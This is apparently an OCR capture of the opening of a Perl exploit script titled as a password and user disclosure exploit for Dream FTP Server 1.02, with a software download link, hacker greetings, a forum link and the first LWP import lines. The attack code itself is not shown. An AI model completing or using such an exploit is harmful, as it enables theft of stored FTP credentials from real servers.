
http://www.softpedia.com/progDownload/Dream-
FTP-Server-Download-47248.html

# Special Thanx To All My Friends : 
Hussin X , ZoRLu , Jiko , Stack , SimO-
sofT , Mag!c ompo , b0rizq , All 
MoroCCaN Hackers

#############################################
# welcome To : WwW.Ma-HaxOrZ.CoM/vb <== 
Is Online

#############################################
# Screenshot From My MS SP2 FR when 
exploiting in localhost : 
http://www.exploiter5.com/blog/Disclosure.png
#############################################
use LWP::Simple;

use LWP::UserAgent;

print "\tDream FTP Server 1.02 
(users.dat) Passwords/users Disclosure 
Exploit\n";
